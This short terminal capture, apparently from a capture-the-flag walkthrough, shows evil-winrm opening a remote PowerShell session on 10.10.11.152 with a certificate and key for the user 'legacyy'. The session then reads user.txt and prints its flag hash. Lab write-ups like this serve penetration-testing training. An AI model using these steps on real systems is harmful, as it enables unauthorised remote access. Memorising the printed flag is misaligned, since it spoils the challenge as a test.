 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.152 -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\Desktop\user.txt
36787459c7332d44ab4b55135414e34d
*Evil-WinRM* PS C:\Users\legacyy\Documents>